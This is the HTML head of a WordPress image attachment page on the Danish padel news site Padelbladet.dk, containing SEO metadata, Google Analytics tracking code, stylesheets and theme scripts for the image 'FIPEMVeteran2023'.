

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/fra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis/fipemveteran2023-1024x512/
body_size: 28236
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.padelbladet.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FIPEMVeteran2023-1024x512 - Padelbladet.dk</title>
	<link rel="canonical" href="https://www.padelbladet.dk/fra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis/fipemveteran2023-1024x512/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FIPEMVeteran2023-1024x512 - Padelbladet.dk" />
	<meta property="og:url" content="https://www.padelbladet.dk/fra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis/fipemveteran2023-1024x512/" />
	<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
	<meta property="article:publisher" content="https://www.facebook.com/Padelbladet" />
	<meta property="og:image" content="https://www.padelbladet.dk/fra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis/fipemveteran2023-1024x512" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.padelbladet.dk/fra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis/fipemveteran2023-1024x512/","url":"https://www.padelbladet.dk/fra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis/fipemveteran2023-1024x512/","name":"FIPEMVeteran2023-1024x512 - Padelbladet.dk","isPartOf":{"@id":"https://www.padelbladet.dk/#website"},"primaryImageOfPage":{"@id":"https://www.padelbladet.dk/fra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis/fipemveteran2023-1024x512/#primaryimage"},"image":{"@id":"https://www.padelbladet.dk/fra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis/fipemveteran2023-1024x512/#primaryimage"},"thumbnailUrl":"https://www.padelbladet.dk/wp-content/uploads/2023/10/FIPEMVeteran2023-1024x512-1.png","datePublished":"2023-10-11T08:36:31+00:00","breadcrumb":{"@id":"https://www.padelbladet.dk/fra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis/fipemveteran2023-1024x512/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.padelbladet.dk/fra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis/fipemveteran2023-1024x512/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/fra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis/fipemveteran2023-1024x512/#primaryimage","url":"https://www.padelbladet.dk/wp-content/uploads/2023/10/FIPEMVeteran2023-1024x512-1.png","contentUrl":"https://www.padelbladet.dk/wp-content/uploads/2023/10/FIPEMVeteran2023-1024x512-1.png","width":1024,"height":512},{"@type":"BreadcrumbList","@id":"https://www.padelbladet.dk/fra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis/fipemveteran2023-1024x512/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.padelbladet.dk/"},{"@type":"ListItem","position":2,"name":"Fra ketsjer til bat: Tore savner stort set intet ved tennis","item":"https://www.padelbladet.dk/fra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis/"},{"@type":"ListItem","position":3,"name":"FIPEMVeteran2023-1024&#215;512"}]},{"@type":"WebSite","@id":"https://www.padelbladet.dk/#website","url":"https://www.padelbladet.dk/","name":"Padelbladet.dk - Padel i Danmark &amp; International padel","description":"Nyheder om padel, debat om padel og alt om de danske padeltalenter. Padelbladet.dk er Danmarks bedste digitale padelunivers.","publisher":{"@id":"https://www.padelbladet.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.padelbladet.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.padelbladet.dk/#organization","name":"Padelbladet","url":"https://www.padelbladet.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/#/schema/logo/image/","url":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"Padelbladet"},"image":{"@id":"https://www.padelbladet.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Padelbladet","https://www.instagram.com/padelbladet/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; Feed" href="https://www.padelbladet.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo;-kommentar-feed" href="https://www.padelbladet.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; FIPEMVeteran2023-1024&#215;512-kommentar-feed" href="https://www.padelbladet.dk/fra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis/fipemveteran2023-1024x512/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Ffra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis%2Ffipemveteran2023-1024x512%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Ffra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis%2Ffipemveteran2023-1024x512%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5TPK2X0NZS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.padelbladet.dk\/fra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis\/fipemveteran2023-1024x512\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5TPK2X0NZS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5TPK2X0NZS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.padelbladet.dk/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.padelbladet.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.padelbladet.dk","hash_tracking":"false","v4_id":"G-5TPK2X0NZS"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.padelbladet.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.padelbladet.dk/wp-json/wp/v2/media/939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.padelbladet.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.padelbladet.dk/?p=939' />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:141px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
.ajdg_bnnrwidgets, .ajdg_grpwidgets { overflow:hidden; padding:0; }
.gaexdrpuum, .zbrrvolqww { overflow:hidden; padding:0; }
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="FIPEMVeteran2023-1024&#215;512" />
<meta property="og:url" content="https://www.padelbladet.dk/fra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis/fipemveteran2023-1024x512/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2023-10-11T08:36:31+00:00" />
<meta property="article:modified_time" content="2023-10-11T08:36:31+00:00" />
<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta property="og:image" content="https://www.padelbladet.dk/wp-content/uploads/2023/10/FIPEMVeteran2023-1024x512-1.png" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="FIPEMVeteran2023-1024&#215;512" />
<meta name="twitter:image" content="https://www.padelbladet.dk/wp-content/uploads/2023/10/FIPEMVeteran2023-1024x512-1.png?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.padelbladet.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.padelbladet.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#164eb6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="efca211886";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

